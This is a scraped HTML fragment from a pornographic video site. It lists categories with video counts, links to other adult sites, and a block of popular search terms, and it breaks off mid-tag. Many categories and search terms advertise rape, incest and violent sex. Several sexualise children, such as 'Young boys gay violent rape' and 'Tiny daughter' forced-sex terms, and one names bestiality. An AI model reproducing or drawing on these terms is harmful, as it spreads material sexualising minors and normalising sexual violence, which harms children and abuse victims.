                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1878 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2960 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17216 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4711 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1132 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-search"></i> rape anal</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="fa fa-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a 